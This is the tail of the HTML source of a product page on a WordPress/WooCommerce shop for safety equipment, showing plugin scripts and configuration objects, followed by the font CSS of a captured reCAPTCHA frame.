attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"edfd71c20d","eael_register_nonce":"fa53f60fa7","eael_lostpassword_nonce":"63c4ff4ca5","eael_resetpassword_nonce":"f2eb9ac5fa"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.13" id="eael-general-js"></script>
<script src="https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.js?ver=1640173318" id="eael-26737-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mdbhp.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"4d132249b9","versionString":"wp\/v2\/"};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mdbhp.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4d132249b9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","is_cart":""};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1744373813" id="woo-variation-swatches-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76b6cd528d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":31154,"title":"ROLEX%201%20self-retracting%20device%20-%20MD%20BHP","excerpt":"<p><strong>Norms:<\/p>\r\n<p><\/strong>CE Mark<\/p>\r\n<p>&nbsp;<\/p>","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/12\/AH210_01.jpeg"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"0d9bb224e3","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","checkout_page_url":"https:\/\/www.mdbhp.pl\/order\/?lang=en","fragments_nonce":"9976298c4d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.2" id="e-sticky-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s64h3p41jnu3
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 